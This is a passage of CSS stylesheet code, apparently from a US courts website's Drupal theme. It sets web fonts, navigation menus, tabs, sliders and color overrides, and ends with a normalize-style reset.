format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type="submit"]{background-color:#417491;}#comment-form #edit-actions input[type="submit"]{margin:2px;}img,media{max-width:100%;height:auto;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}#main-content-wrapper .block{margin-bottom:15px;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow,.gradient,.border_white{padding:1em;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.block--views-staff-directory-home-court-list h2.block__title,.block--nodeblock-nb-quick-links-other-resources h2.block__title,.block--views-news-fp-news-feed h2.block__title,.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title,.gradient h2.block__title,.border_white h2.block__title{margin-top:0 !important;color:#333;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue{background-color:#eef2f7;}.blocktheme-lightgray{background-color:#f1f1f1;}.blocktheme-yellow{background-color:#fff9eb;}.border_white{border:1px solid #d6d7d9;background-color:transparent;}.gradient{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFDCE4EF',endColorstr='#FFFFFFFF');background:#dce4ef;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dce4ef),color-stop(100%,#ffffff));background-image:-webkit-linear-gradient(#dce4ef,#ffffff);background-image:-moz-linear-gradient(#dce4ef,#ffffff);background-image:-o-linear-gradient(#dce4ef,#ffffff);background-image:linear-gradient(#dce4ef,#ffffff);-webkit-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;-moz-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;box-shadow:rgba(0,0,0,0.26) 0 1px 1px;}.view-checklist .view-header{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;padding-left:30px;margin-bottom:30px;}.view-checklist .view-header:before{content:"\f0f6";font-family:FontAwesome;margin-left:-30px;margin-right:10px;position:absolute;}.view-checklist .views-row .views-field-title{color:#205493;font-family:'merriweather-regular',serif;font-weight:300;font-size:15.725px;font-size:1.0625rem;line-height:18.5px;line-height:1.25rem;}.view-checklist .views-row .views-field-title:before{content:"\f046";font-family:FontAwesome;margin-right:10px;}.view-checklist .views-row .views-field-body .field-content p{margin:0 1em 1em 30px;}.ui-widget-content{border:2px solid #aeb0b5;}.ui-widget-header{background:#aeb0b5;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#aeb0b5;}.view-faqs li{list-style-type:none;margin-bottom:1em;}.view-faqs .fa:before{font:normal 14px/1 FontAwesome;margin-left:-20px;margin-right:10px;}.view-faqs .views-field-title,.view-faqs .views-field-title span{color:#205493;cursor:pointer;display:block;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:13.875px;font-size:0.9375rem;line-height:17.575px;line-height:1.1875rem;}.view-faqs .views-field-field-faq-answer{margin-left:25px;}.view-all-forms .views-row{margin:1.5em 0;}.view-all-forms .views-row.views-row-last{border:none;}.view-all-forms .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;margin-bottom:0.5em;}.view-all-forms .views-label{font-weight:bold;}.block--custom-search-blocks .search-form .form-type-textfield{margin-bottom:0.3em;}#search-block-form .form-item-search-block-form label{display:none;}td.views-field-field-form-file,td.views-field-field-form-file-doc{min-width:25px;padding:3px !important;vertical-align:middle;}.not-logged-in th.views-field-edit-node,.not-logged-in th.views-field-delete-node,.not-logged-in td.views-field-edit-node,.not-logged-in td.views-field-delete-node{display:none;}.front{}.front .l-main{border-bottom:none;}.front .l-welcome{border-bottom:2px solid #e4dcc5;padding-bottom:20px;}@media (min-width:768px){.front .l-welcome{padding-bottom:0px;}}@media (min-width:960px){.front .l-welcome{margin-top:40px;}}@media (min-width:960px){.front .oho-site-alert-message{margin-bottom:-20px;margin-top:40px;}}.front ul.welcome-links{background-color:#f1f1f1;border:1px solid #DEDDDD;padding-left:0 !important;margin:0;}.front ul.welcome-links li{border-bottom:1px solid #DEDDDD;position:relative;list-style-type:none;}.front ul.welcome-links li a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.front ul.welcome-links li a:hover{background-color:#d6d7d9;text-decoration:none !important;}@media (min-width:960px){.l-branding{min-height:152px;}}.messages--warning{margin-top:40px;}.l-region--sidebar-first{margin-top:50px;}@media (min-width:960px){.l-region--sidebar-first{margin-top:0;}}.l-region--footer p{margin:0;}.l-region--footer a:link,.l-region--footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}@media (min-width:768px){.l-region--footer .block--nodeblock-nb-footer-coptright{float:left;}.l-region--footer .block--nodeblock-nb-footer-quick-links{float:right;}}#header-outline{background-image:url(/sites/all/themes/adaptive/images/bg-header-repeat-adaptive.jpg?1468596881);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#header-outline .l-header{padding:10px;margin-bottom:10px;}@media (min-width:768px){#header-outline .l-header{padding:0 !important;}}@media (min-width:768px){#header-outline .l-header{margin-top:45px;}}@media (min-width:960px){#header-outline .l-header{margin-top:0px;}}.court-info{margin-top:1em;}h1.court-title{clear:none;margin:0;text-align:center;}h1.court-title a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;font-size:12.95px;font-size:0.875rem;text-decoration:none !important;text-transform:uppercase;}h1.court-title a:link,h1.court-title a:visited{color:white;}@media (min-width:768px){h1.court-title{line-height:1.7em;letter-spacing:0.1em;text-align:left;}h1.court-title a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.court-title a{font-size:22.2px;font-size:1.5rem;}}h1.site-slogan{clear:none;}h1.site-slogan a{text-transform:none;}@media (min-width:768px){h1.site-slogan a{font-size:12.95px;font-size:0.875rem;}}@media (min-width:960px){h1.site-slogan a{font-size:14.8px;font-size:1rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:white;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h2.site-name .pretitle{font-size:20px;}#block-us-courts-stock-font-resizer{display:none !important;}.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul{height:0px;padding:0;transform:translateX(-9999px);}.l-region--header .menu-block-wrapper ul{background:#5b616b;float:left;margin:0;text-align:center;width:100%;}.l-region--header .menu-block-wrapper ul li{border-right:1px solid #fff;float:left;position:relative;list-style:none;vertical-align:middle;}.l-region--header .menu-block-wrapper ul li:last-of-type{border-right:none;}.l-region--header .menu-block-wrapper ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#d6d7d9;text-decoration:none;}.l-region--header .menu-block-wrapper ul li:first-child a{border-left:0 none;}.l-region--header .menu-block-wrapper ul li:last-child a{border-right:0 none;}.l-region--header .menu-block-wrapper ul .submenu{z-index:500;}.l-region--header .menu-block-wrapper ul .submenu:hover > ul{display:block;}.l-region--header .menu-block-wrapper ul .submenu ul{border:2px solid #d6d7d9;border-top:2px solid #d6d7d9;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}.l-region--header .menu-block-wrapper ul .submenu ul li{background:#d6d7d9;border-right:none;}.l-region--header .menu-block-wrapper ul .submenu ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#f1f1f1;text-decoration:underline;}.l-region--header .menu-block-wrapper ul .submenu ul li.leaf{list-style-image:none;list-style-type:none;}.l-region--header .menu-block-wrapper ul li:last-child.submenu ul{left:auto;right:0px;}.nav-hover-color{background:#d6d7d9;}nav h2{display:none;}.mean-container .mean-bar{background-color:white;border-bottom:2px solid #212121;}.mean-container .mean-bar a.meanmenu-reveal{color:#212121;}.mean-container nav.mean-nav{background-color:#d6d7d9;}.mean-container nav.mean-nav .leaf,.mean-container nav.mean-nav .menu .expanded{list-style-image:none;list-style-type:none;}.mean-container nav.mean-nav ul li{background-color:white;}.mean-container nav.mean-nav ul li a{border-top:1px solid #5b616b;color:#000 !important;text-transform:none;padding-top:0.5em;padding-bottom:0.5em;}.mean-container nav.mean-nav ul li ul li a{background-color:white;border-top:1px solid #d6d7d9 !important;color:#000 !important;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}#block-views-news-fp-news-feed .view-content .views-row{margin-bottom:0.8em;}#block-views-news-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}#block-views-news-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;}.news-listing-page .views-row{border-bottom:1px solid #bbb;margin-top:1em;}.news-listing-page .views-row.views-row-last{border:none;}.news-listing-page .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.news-listing-page .field-content p{margin-top:0.3em !important;}.pager li{display:inline;list-style-type:none;padding:0.5em;}.l-region--header #block-search-form{}@media (min-width:960px){.l-region--header #block-search-form{margin-top:-140px;}}#main-content-wrapper .block--custom-search-blocks{margin-bottom:20px;}#main-content-wrapper .block--custom-search-blocks #edit-actions,#main-content-wrapper .block--custom-search-blocks #edit-actions--2{position:static;}@media (min-width:960px){#main-content-wrapper .block--custom-search-blocks .form-type-textfield{float:left;margin-right:10px;width:70%;}}.front .l-region--featured{}.front .l-region--featured .flexslider{box-shadow:none;border:none;margin-bottom:20px;}.front .l-region--featured .flexslider ul.slides{background-color:#f1f1f1;}.front .l-region--featured .wrapper_slider_text{padding:1em 1em 0 1em;}.front .l-region--featured .wrapper_slider_text p{font-size:12.95px;font-size:0.875rem;margin:0.5em 0;}.front .l-region--featured .wrapper_slider_text h1,.front .l-region--featured .wrapper_slider_text h2,.front .l-region--featured .wrapper_slider_text h3{font-size:16.65px;font-size:1.125rem;margin:0;}.front .l-region--featured .wrapper_slider_text h1 a,.front .l-region--featured .wrapper_slider_text h2 a,.front .l-region--featured .wrapper_slider_text h3 a{color:#212121;}@media (min-width:960px){.front .l-region--featured .field--name-home-slider-image{float:left;width:60%;}.front .l-region--featured .wrapper_slider_text{float:right;width:40%;}}.front .l-region--featured .welcome-img-txt{background-color:#f1f1f1;display:inline-block;padding:1em;}.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2{margin:0;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;color:#212121;}@media (min-width:960px){.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper{float:left;width:60%;}.front .l-region--featured .welcome-img-txt .welcome-image-wrapper{float:right;padding-left:1em;width:40%;}}.view-display-id-court_tabs_view ul{float:none;list-style:none;text-align:left;margin-left:0;}@media (min-width:768px){.view-display-id-court_tabs_view ul{padding-left:0;}}.view-display-id-court_tabs_view ul li{display:block;margin-left:-20px;}@media (min-width:768px){.view-display-id-court_tabs_view ul li{float:left;margin-left:0px;margin-top:3px;}}.view-display-id-court_tabs_view ul li .views-field-title{background:#e4dcc5;border-bottom:2px solid #ffffff;border-radius:2px 2px 0 0;cursor:pointer;display:block;}.view-display-id-court_tabs_view ul li .views-field-title .active{background:#d4c7a2;}.view-display-id-court_tabs_view ul li .views-field-title span{line-height:2em;padding:20px;}.view-display-id-court_tabs_view ul li .views-field-title a{color:#333;font-weight:bold;}.view-display-id-court_tabs_view ul li .views-field-title a.active{color:#000;text-decoration:underline;}@media (min-width:768px){.view-display-id-court_tabs_view ul li .views-field-title{border-bottom:none;top:4px;margin-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-display-id-court_tabs_view ul li .views-field-title:hover{background:#d4c7a2;}}.horizontal-tabs{border:none !important;}.horizontal-tabs ul.horizontal-tabs-list{background:none !important;border:none !important;}.horizontal-tabs ul.horizontal-tabs-list li{background:#e4dcc5;border-right:none;margin-right:5px;margin-top:3px;float:none;}@media (min-width:768px){.horizontal-tabs ul.horizontal-tabs-list li{float:left;}}.horizontal-tabs ul.horizontal-tabs-list li a{color:#333;background:none;}.horizontal-tabs ul.horizontal-tabs-list li a:hover{background:#d4c7a2;}.horizontal-tabs ul.horizontal-tabs-list li.selected{background:#d4c7a2 !important;font-weight:bold;}.horizontal-tabs ul.horizontal-tabs-list li.selected a{background:none !important;color:#000;text-decoration:underline;}.node--court .content,.horizontal-tabs-panes{background-color:#fff;border:solid #d4c7a2;border-width:5px 1px 1px 1px;padding:1em;}@media (min-width:768px){.horizontal-tabs-panes{margin-top:-5px;}}.usc-btn{background:none;background-color:#eef2f7;height:100%;margin:7px 0;width:100%;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:14.8px;font-size:1rem;-webkit-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;-moz-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;}.lt-ie9 .usc-btn{border:1px solid #E8E8E8;}.usc-btn:hover{background-color:#dce4ef;}.alertbox{color:white;background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/district/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
input[type="submit"]{background-color:#99824b;}#header-outline{background-image:url(/sites/all/themes/district/images/bg-header-repeat-district.jpg);}#header-outline .l-header{background:#5d0203 url(/sites/all/themes/district/images/body-header-star-district.jpg) no-repeat center top;}.l-region--header .menu-block-wrapper ul{background:#003366;}.l-region--header .menu-block-wrapper ul li a:hover{background:#26598c;}.l-region--header .menu-block-wrapper ul .submenu ul{border:1px solid #baa37b;border-top:2px solid #baa37b;}.l-region--header .menu-block-wrapper ul .submenu ul li a{background:#fff1d2;border-bottom:1px solid #baa37b;color:#333;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#ffe19f;}.nav-hover-color{background:#26598c;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{border-left:5px solid #003366;}
